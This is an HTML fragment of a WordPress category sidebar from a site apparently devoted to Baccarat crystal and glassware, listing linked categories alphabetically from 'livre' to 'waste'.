	<li class="cat-item cat-item-2565"><a href="https://verrescristalbaccarat.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://verrescristalbaccarat.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://verrescristalbaccarat.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://verrescristalbaccarat.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://verrescristalbaccarat.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://verrescristalbaccarat.com/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://verrescristalbaccarat.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://verrescristalbaccarat.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://verrescristalbaccarat.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://verrescristalbaccarat.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://verrescristalbaccarat.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://verrescristalbaccarat.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://verrescristalbaccarat.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://verrescristalbaccarat.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://verrescristalbaccarat.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://verrescristalbaccarat.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://verrescristalbaccarat.com/category/manipulation/" >manipulation</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://verrescristalbaccarat.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://verrescristalbaccarat.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://verrescristalbaccarat.com/category/marais/" >marais</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://verrescristalbaccarat.com/category/maree/" >maree</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://verrescristalbaccarat.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://verrescristalbaccarat.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://verrescristalbaccarat.com/category/massena/" >masséna</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://verrescristalbaccarat.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://verrescristalbaccarat.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://verrescristalbaccarat.com/category/maux/" >maux</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://verrescristalbaccarat.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://verrescristalbaccarat.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://verrescristalbaccarat.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://verrescristalbaccarat.com/category/metaphysical/" >metaphysical</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://verrescristalbaccarat.com/category/metier/" >metier</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://verrescristalbaccarat.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://verrescristalbaccarat.com/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://verrescristalbaccarat.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://verrescristalbaccarat.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://verrescristalbaccarat.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://verrescristalbaccarat.com/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://verrescristalbaccarat.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://verrescristalbaccarat.com/category/mitglieder/" >mitglieder</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://verrescristalbaccarat.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://verrescristalbaccarat.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://verrescristalbaccarat.com/category/montcenis/" >montcenis</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://verrescristalbaccarat.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://verrescristalbaccarat.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://verrescristalbaccarat.com/category/moutardiers/" >moutardiers</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://verrescristalbaccarat.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://verrescristalbaccarat.com/category/musique/" >musique</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://verrescristalbaccarat.com/category/n2-6/" >n2-6</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://verrescristalbaccarat.com/category/necessaire/" >necessaire</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://verrescristalbaccarat.com/category/negeriku/" >negeriku</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://verrescristalbaccarat.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verrescristalbaccarat.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://verrescristalbaccarat.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://verrescristalbaccarat.com/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://verrescristalbaccarat.com/category/obelisque/" >obélisque</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://verrescristalbaccarat.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://verrescristalbaccarat.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://verrescristalbaccarat.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://verrescristalbaccarat.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://verrescristalbaccarat.com/category/orchidee/" >orchidée</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://verrescristalbaccarat.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://verrescristalbaccarat.com/category/oursons/" >oursons</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://verrescristalbaccarat.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://verrescristalbaccarat.com/category/overflowing/" >overflowing</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://verrescristalbaccarat.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://verrescristalbaccarat.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://verrescristalbaccarat.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://verrescristalbaccarat.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://verrescristalbaccarat.com/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://verrescristalbaccarat.com/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://verrescristalbaccarat.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://verrescristalbaccarat.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://verrescristalbaccarat.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://verrescristalbaccarat.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://verrescristalbaccarat.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://verrescristalbaccarat.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://verrescristalbaccarat.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://verrescristalbaccarat.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://verrescristalbaccarat.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://verrescristalbaccarat.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://verrescristalbaccarat.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://verrescristalbaccarat.com/category/pendulettes/" >pendulettes</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://verrescristalbaccarat.com/category/pensee/" >pensee</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://verrescristalbaccarat.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://verrescristalbaccarat.com/category/perfumer/" >perfumer</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://verrescristalbaccarat.com/category/perfumes/" >perfumes</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://verrescristalbaccarat.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://verrescristalbaccarat.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://verrescristalbaccarat.com/category/perruches/" >perruches</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://verrescristalbaccarat.com/category/perthshire/" >perthshire</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://verrescristalbaccarat.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://verrescristalbaccarat.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://verrescristalbaccarat.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://verrescristalbaccarat.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://verrescristalbaccarat.com/category/photophore/" >photophore</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://verrescristalbaccarat.com/category/photophores/" >photophores</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://verrescristalbaccarat.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://verrescristalbaccarat.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://verrescristalbaccarat.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://verrescristalbaccarat.com/category/pingouin/" >pingouin</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://verrescristalbaccarat.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://verrescristalbaccarat.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://verrescristalbaccarat.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://verrescristalbaccarat.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://verrescristalbaccarat.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://verrescristalbaccarat.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://verrescristalbaccarat.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://verrescristalbaccarat.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://verrescristalbaccarat.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://verrescristalbaccarat.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://verrescristalbaccarat.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://verrescristalbaccarat.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://verrescristalbaccarat.com/category/poubelle/" >poubelle</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://verrescristalbaccarat.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://verrescristalbaccarat.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://verrescristalbaccarat.com/category/presse-papiers/" >presse-papiers</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://verrescristalbaccarat.com/category/presses/" >presses</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://verrescristalbaccarat.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://verrescristalbaccarat.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://verrescristalbaccarat.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://verrescristalbaccarat.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://verrescristalbaccarat.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://verrescristalbaccarat.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://verrescristalbaccarat.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://verrescristalbaccarat.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://verrescristalbaccarat.com/category/regle/" >règle</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://verrescristalbaccarat.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://verrescristalbaccarat.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://verrescristalbaccarat.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://verrescristalbaccarat.com/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://verrescristalbaccarat.com/category/restaura/" >restaura</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://verrescristalbaccarat.com/category/risque/" >risque</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://verrescristalbaccarat.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://verrescristalbaccarat.com/category/roemer/" >roemer</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://verrescristalbaccarat.com/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://verrescristalbaccarat.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://verrescristalbaccarat.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://verrescristalbaccarat.com/category/saint-louis/" >saint-louis</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://verrescristalbaccarat.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://verrescristalbaccarat.com/category/salerons/" >salerons</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://verrescristalbaccarat.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://verrescristalbaccarat.com/category/salieres/" >salières</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://verrescristalbaccarat.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://verrescristalbaccarat.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://verrescristalbaccarat.com/category/sapin/" >sapin</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://verrescristalbaccarat.com/category/satisfactorios/" >satisfactorios</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://verrescristalbaccarat.com/category/saule/" >saule</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://verrescristalbaccarat.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://verrescristalbaccarat.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://verrescristalbaccarat.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://verrescristalbaccarat.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://verrescristalbaccarat.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://verrescristalbaccarat.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://verrescristalbaccarat.com/category/schiffmacher/" >schiffmacher</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://verrescristalbaccarat.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://verrescristalbaccarat.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://verrescristalbaccarat.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://verrescristalbaccarat.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://verrescristalbaccarat.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://verrescristalbaccarat.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://verrescristalbaccarat.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://verrescristalbaccarat.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://verrescristalbaccarat.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://verrescristalbaccarat.com/category/servide/" >servide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://verrescristalbaccarat.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://verrescristalbaccarat.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://verrescristalbaccarat.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://verrescristalbaccarat.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://verrescristalbaccarat.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://verrescristalbaccarat.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://verrescristalbaccarat.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://verrescristalbaccarat.com/category/snoppy/" >snoppy</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://verrescristalbaccarat.com/category/soiree/" >soiree</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://verrescristalbaccarat.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://verrescristalbaccarat.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://verrescristalbaccarat.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://verrescristalbaccarat.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://verrescristalbaccarat.com/category/sorciers/" >sorciers</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://verrescristalbaccarat.com/category/soufflage/" >soufflage</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://verrescristalbaccarat.com/category/souffle/" >souffle</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://verrescristalbaccarat.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://verrescristalbaccarat.com/category/souffleurs/" >souffleurs</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://verrescristalbaccarat.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://verrescristalbaccarat.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://verrescristalbaccarat.com/category/sphynx/" >sphynx</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://verrescristalbaccarat.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://verrescristalbaccarat.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://verrescristalbaccarat.com/category/startet/" >startet</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://verrescristalbaccarat.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://verrescristalbaccarat.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://verrescristalbaccarat.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://verrescristalbaccarat.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://verrescristalbaccarat.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://verrescristalbaccarat.com/category/sublimes/" >sublimes</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://verrescristalbaccarat.com/category/sublissime/" >sublissime</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://verrescristalbaccarat.com/category/sucre/" >sucre</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://verrescristalbaccarat.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://verrescristalbaccarat.com/category/suena/" >suena</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://verrescristalbaccarat.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://verrescristalbaccarat.com/category/sulfure/" >sulfure</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://verrescristalbaccarat.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://verrescristalbaccarat.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://verrescristalbaccarat.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://verrescristalbaccarat.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://verrescristalbaccarat.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://verrescristalbaccarat.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://verrescristalbaccarat.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://verrescristalbaccarat.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://verrescristalbaccarat.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://verrescristalbaccarat.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://verrescristalbaccarat.com/category/tailleur/" >tailleur</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://verrescristalbaccarat.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://verrescristalbaccarat.com/category/talleyrand/" >talleyrand</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://verrescristalbaccarat.com/category/tanguy/" >tanguy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://verrescristalbaccarat.com/category/tastes/" >tastes</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://verrescristalbaccarat.com/category/tastevins/" >tastevins</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://verrescristalbaccarat.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://verrescristalbaccarat.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://verrescristalbaccarat.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://verrescristalbaccarat.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://verrescristalbaccarat.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://verrescristalbaccarat.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://verrescristalbaccarat.com/category/tetes/" >têtes</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://verrescristalbaccarat.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://verrescristalbaccarat.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://verrescristalbaccarat.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://verrescristalbaccarat.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://verrescristalbaccarat.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://verrescristalbaccarat.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://verrescristalbaccarat.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://verrescristalbaccarat.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://verrescristalbaccarat.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://verrescristalbaccarat.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://verrescristalbaccarat.com/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://verrescristalbaccarat.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://verrescristalbaccarat.com/category/trefle/" >trèfle</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://verrescristalbaccarat.com/category/trefles/" >trèfles</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://verrescristalbaccarat.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://verrescristalbaccarat.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://verrescristalbaccarat.com/category/tronches/" >tronches</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://verrescristalbaccarat.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://verrescristalbaccarat.com/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://verrescristalbaccarat.com/category/tulipes/" >tulipes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://verrescristalbaccarat.com/category/tulipiere/" >tulipiere</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://verrescristalbaccarat.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://verrescristalbaccarat.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://verrescristalbaccarat.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://verrescristalbaccarat.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://verrescristalbaccarat.com/category/usine/" >usine</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://verrescristalbaccarat.com/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://verrescristalbaccarat.com/category/vall/" >vall</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://verrescristalbaccarat.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://verrescristalbaccarat.com/category/vaporisateur/" >vaporisateur</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://verrescristalbaccarat.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://verrescristalbaccarat.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://verrescristalbaccarat.com/category/vaso/" >vaso</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://verrescristalbaccarat.com/category/vega/" >véga</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://verrescristalbaccarat.com/category/vergessene/" >vergessene</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://verrescristalbaccarat.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://verrescristalbaccarat.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://verrescristalbaccarat.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://verrescristalbaccarat.com/category/versionfran/" >versionfran</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://verrescristalbaccarat.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://verrescristalbaccarat.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://verrescristalbaccarat.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://verrescristalbaccarat.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://verrescristalbaccarat.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://verrescristalbaccarat.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://verrescristalbaccarat.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://verrescristalbaccarat.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://verrescristalbaccarat.com/category/voneche/" >voneche</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://verrescristalbaccarat.com/category/vosges/" >vosges</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://verrescristalbaccarat.com/category/waste/" >waste</a>
</li>
